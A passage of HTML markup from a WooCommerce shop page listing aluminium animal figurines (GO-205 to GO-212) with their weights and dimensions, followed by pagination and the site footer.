WEIGHT-5.220KG

LENGTH-26cm

BREADTH-15cm

HEIGHT -52cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-9856 status-publish instock product_cat-animal-figurines has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="9856">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gestureoverseas.com/product/go-205/" class="product-image-link">
			<img width="430" height="855" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-205-430x855.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-205-430x855.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-205-151x300.jpg 151w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-205-402x800.jpg 402w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-205-768x1527.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-205-773x1536.jpg 773w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-205-1030x2048.jpg 1030w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-205-860x1709.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-205-700x1391.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-205-150x298.jpg 150w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-205-scaled.jpg 1288w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gestureoverseas.com/product/go-205/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9856">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gestureoverseas.com/wishlist/" data-key="1da77cd946" data-product-id="9856" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gestureoverseas.com/product/go-205/">GO-205</a></h3>
				<div class="wd-product-cats">
			<a href="https://gestureoverseas.com/product-category/animal-figurines/" rel="tag">Animal Figurines</a>		</div>
				
		
		<div class="wrap-price">
			

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
					</div>

		
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ALUMINIUM FIGURINE

WEIGHT-5.860KG

LENGTH-20cm

BREADTH-20cm

HEIGHT -68cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-9859 status-publish instock product_cat-animal-figurines has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="9859">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gestureoverseas.com/product/go-206/" class="product-image-link">
			<img width="430" height="285" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-206-430x285.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-206-430x285.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-206-400x265.jpg 400w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-206-1208x800.jpg 1208w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-206-768x509.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-206-1536x1017.jpg 1536w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-206-2048x1356.jpg 2048w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-206-860x570.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-206-700x464.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-206-150x99.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gestureoverseas.com/product/go-206/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9859">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gestureoverseas.com/wishlist/" data-key="1da77cd946" data-product-id="9859" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gestureoverseas.com/product/go-206/">GO-206</a></h3>
				<div class="wd-product-cats">
			<a href="https://gestureoverseas.com/product-category/animal-figurines/" rel="tag">Animal Figurines</a>		</div>
				
		
		<div class="wrap-price">
			

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
					</div>

		
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ALUMINIUM FIGURINE

WEIGHT-4KG

LENGTH-50cm

BREADTH-16cm

HEIGHT -38cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-9863 status-publish last instock product_cat-animal-figurines has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="9863">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gestureoverseas.com/product/go-207/" class="product-image-link">
			<img width="430" height="297" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-207-430x297.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-207-430x297.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-207-400x276.jpg 400w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-207-1158x800.jpg 1158w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-207-768x530.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-207-1536x1061.jpg 1536w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-207-2048x1414.jpg 2048w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-207-860x594.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-207-700x483.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-207-150x104.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gestureoverseas.com/product/go-207/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9863">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gestureoverseas.com/wishlist/" data-key="1da77cd946" data-product-id="9863" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gestureoverseas.com/product/go-207/">GO-207</a></h3>
				<div class="wd-product-cats">
			<a href="https://gestureoverseas.com/product-category/animal-figurines/" rel="tag">Animal Figurines</a>		</div>
				
		
		<div class="wrap-price">
			

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
					</div>

		
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ALUMINIUM FIGURINE

WEIGHT-2.420KG

LENGTH-34cm

BREADTH-10cm

HEIGHT -30cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-9866 status-publish first instock product_cat-animal-figurines has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="9866">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gestureoverseas.com/product/go-208/" class="product-image-link">
			<img width="430" height="917" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-208-430x917.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-208-430x917.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-208-141x300.jpg 141w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-208-375x800.jpg 375w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-208-768x1637.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-208-721x1536.jpg 721w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-208-961x2048.jpg 961w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-208-860x1833.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-208-700x1492.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-208-150x320.jpg 150w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-208-scaled.jpg 1201w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gestureoverseas.com/product/go-208/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9866">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gestureoverseas.com/wishlist/" data-key="1da77cd946" data-product-id="9866" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gestureoverseas.com/product/go-208/">GO-208</a></h3>
				<div class="wd-product-cats">
			<a href="https://gestureoverseas.com/product-category/animal-figurines/" rel="tag">Animal Figurines</a>		</div>
				
		
		<div class="wrap-price">
			

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
					</div>

		
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ALUMINIUM FIGURINE

WEIGHT-2.770KG

LENGTH-26cm

BREADTH-11cm

HEIGHT -65cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-9869 status-publish instock product_cat-animal-figurines has-post-thumbnail shipping-taxable product-type-simple" data-loop="9" data-id="9869">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gestureoverseas.com/product/go-209/" class="product-image-link">
			<img width="430" height="774" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-209-430x774.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-209-430x774.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-209-167x300.jpg 167w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-209-444x800.jpg 444w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-209-768x1382.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-209-853x1536.jpg 853w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-209-1138x2048.jpg 1138w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-209-860x1548.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-209-700x1260.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-209-150x270.jpg 150w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-209-scaled.jpg 1422w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gestureoverseas.com/product/go-209/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9869">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gestureoverseas.com/wishlist/" data-key="1da77cd946" data-product-id="9869" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gestureoverseas.com/product/go-209/">GO-209</a></h3>
				<div class="wd-product-cats">
			<a href="https://gestureoverseas.com/product-category/animal-figurines/" rel="tag">Animal Figurines</a>		</div>
				
		
		<div class="wrap-price">
			

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
					</div>

		
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ALUMINIUM FIGURINE

WEIGHT-3.980KG

LENGTH-43cm

BREADTH-16cm

HEIGHT -86cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-9872 status-publish instock product_cat-animal-figurines has-post-thumbnail shipping-taxable product-type-simple" data-loop="10" data-id="9872">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gestureoverseas.com/product/go-210/" class="product-image-link">
			<img width="430" height="538" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-210-430x538.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-210-430x538.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-210-240x300.jpg 240w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-210-639x800.jpg 639w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-210-768x962.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-210-1227x1536.jpg 1227w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-210-1636x2048.jpg 1636w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-210-860x1077.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-210-700x877.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-210-150x188.jpg 150w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-210-scaled.jpg 2044w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gestureoverseas.com/product/go-210/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9872">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gestureoverseas.com/wishlist/" data-key="1da77cd946" data-product-id="9872" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gestureoverseas.com/product/go-210/">GO-210</a></h3>
				<div class="wd-product-cats">
			<a href="https://gestureoverseas.com/product-category/animal-figurines/" rel="tag">Animal Figurines</a>		</div>
				
		
		<div class="wrap-price">
			

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
					</div>

		
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ALUMINIUM FIGURINE

WEIGHT-890gram

LENGTH-19cm

BREADTH-11cm

HEIGHT -25cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-9875 status-publish last instock product_cat-animal-figurines has-post-thumbnail shipping-taxable product-type-simple" data-loop="11" data-id="9875">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gestureoverseas.com/product/go-211/" class="product-image-link">
			<img width="430" height="622" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-211-430x622.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-211-430x622.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-211-207x300.jpg 207w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-211-553x800.jpg 553w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-211-768x1111.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-211-1062x1536.jpg 1062w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-211-860x1244.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-211-700x1013.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-211-150x217.jpg 150w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-211.jpg 1396w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gestureoverseas.com/product/go-211/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9875">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gestureoverseas.com/wishlist/" data-key="1da77cd946" data-product-id="9875" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gestureoverseas.com/product/go-211/">GO-211</a></h3>
				<div class="wd-product-cats">
			<a href="https://gestureoverseas.com/product-category/animal-figurines/" rel="tag">Animal Figurines</a>		</div>
				
		
		<div class="wrap-price">
			

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
					</div>

		
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ALUMINIUM FIGURINE

WEIGHT-1.490KG

LENGTH-25cm

BREADTH-8cm

HEIGHT -19cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-9879 status-publish first instock product_cat-animal-figurines has-post-thumbnail shipping-taxable product-type-simple" data-loop="12" data-id="9879">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://gestureoverseas.com/product/go-212/" class="product-image-link">
			<img width="430" height="307" src="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-212-430x307.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/11/GO-212-430x307.jpg 430w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-212-400x286.jpg 400w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-212-1121x800.jpg 1121w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-212-768x548.jpg 768w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-212-1536x1096.jpg 1536w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-212-2048x1462.jpg 2048w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-212-860x614.jpg 860w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-212-700x500.jpg 700w, https://gestureoverseas.com/wp-content/uploads/2022/11/GO-212-150x107.jpg 150w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://gestureoverseas.com/product/go-212/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9879">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gestureoverseas.com/wishlist/" data-key="1da77cd946" data-product-id="9879" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://gestureoverseas.com/product/go-212/">GO-212</a></h3>
				<div class="wd-product-cats">
			<a href="https://gestureoverseas.com/product-category/animal-figurines/" rel="tag">Animal Figurines</a>		</div>
				
		
		<div class="wrap-price">
			

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
					</div>

		
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					ALUMINIUM FIGURINE

WEIGHT-2.470KG

LENGTH-32cm

BREADTH-10cm

HEIGHT -17cm				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			
					</div>
	</div>
</div>
</div>

							

			</div>
							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://gestureoverseas.com/product-category/animal-figurines/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://gestureoverseas.com/product-category/animal-figurines/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://gestureoverseas.com/product-category/animal-figurines/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://gestureoverseas.com/product-category/animal-figurines/page/8/">8</a></li>
	<li><a class="page-numbers" href="https://gestureoverseas.com/product-category/animal-figurines/page/9/">9</a></li>
	<li><a class="page-numbers" href="https://gestureoverseas.com/product-category/animal-figurines/page/10/">10</a></li>
	<li><a class="next page-numbers" href="https://gestureoverseas.com/product-category/animal-figurines/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>

		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12">
										<link rel="stylesheet" id="elementor-post-818-css" href="https://gestureoverseas.com/wp-content/uploads/elementor/css/post-818.css?ver=1668150568" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-858db24 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-center">
							<a  href="/">
								<img width="150" height="150" src="https://gestureoverseas.com/wp-content/uploads/2022/10/preview-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gestureoverseas.com/wp-content/uploads/2022/10/preview-150x150.jpeg 150w, https://gestureoverseas.com/wp-content/uploads/2022/10/preview-300x300.jpeg 300w, https://gestureoverseas.com/wp-content/uploads/2022/10/preview.jpeg 425w" sizes="auto, (max-width: 150px) 100vw, 150px" />							</a>
					</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5333d00" data-id="5333d00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d2c2f85 elementor-widget elementor-widget-wd_mega_menu" data-id="d2c2f85" data-element_type="widget" data-widget_type="wd_mega_menu.default">
				<div class="elementor-widget-container">
					<div class="widget_nav_mega_menu text-center">
						<ul id="menu-footer-menu-footer-menu" class="menu wd-nav wd-nav-horizontal wd-style-default wd-gap-s"><li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8867 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gestureoverseas.com/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li>
<li id="menu-item-8866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://gestureoverseas.com/terms-conditions/" class="woodmart-nav-link"><span class="nav-link-text">Terms &#038; Conditions</span></a></li>
</ul>		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aa2b371" data-id="aa2b371" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a6bc499 elementor-widget elementor-widget-wd_social_buttons" data-id="a6bc499" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons icons-design-default icons-size-default color-scheme-dark social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/gestureoverseas/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/tanuj-tandon-a491331b2/?originalSubdomain=in" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://gestureoverseas.com/2021/08/27/exploring-atlantas-modern-homes/"  rel="bookmark">
										<img src="https://gestureoverseas.com/wp-content/uploads/2021/08/wd-blog-9.jpg" title="wd-blog-9" alt="wd-blog-9" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://gestureoverseas.com/2021/08/27/exploring-atlantas-modern-homes/" title="Permalink to Exploring Atlanta’s modern homes" rel="bookmark">Exploring Atlanta’s modern homes</a></h5>

																										<time class="recent-posts-time" datetime="2021-08-27T12:40:08+00:00">August 27, 2021</time>
								
								<a class="recent-posts-comment" href="https://gestureoverseas.com/2021/08/27/exploring-atlantas-modern-homes/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://gestureoverseas.com/2021/08/27/green-interior-design-inspiration/"  rel="bookmark">
										<img src="https://gestureoverseas.com/wp-content/uploads/2021/08/wd-blog-8.jpg" title="wd-blog-8" alt="wd-blog-8" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://gestureoverseas.com/2021/08/27/green-interior-design-inspiration/" title="Permalink to Green interior design inspiration" rel="bookmark">Green interior design inspiration</a></h5>

																										<time class="recent-posts-time" datetime="2021-08-27T12:38:05+00:00">August 27, 2021</time>
								
								<a class="recent-posts-comment" href="https://gestureoverseas.com/2021/08/27/green-interior-design-inspiration/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	© 2022. All Rights Reserved. Managed by Augur IT Consulting Private Limited INDIA															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
